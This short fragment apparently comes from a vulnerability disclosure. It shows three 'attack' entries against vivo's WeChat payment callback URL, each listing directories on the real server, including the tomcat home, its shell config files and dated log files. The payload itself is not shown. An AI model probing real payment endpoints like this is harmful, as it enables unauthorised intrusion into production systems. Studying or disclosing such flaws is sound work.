 Example vivo :

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/

result:

tomcat

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat

result:

.bash_logout

.bash_profile

.bashrc

logs

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat/logs

result:

****

tomcat-2018-06-28.log

tomcat-2018-06-29.log

tomcat-2018-06-30.log

*****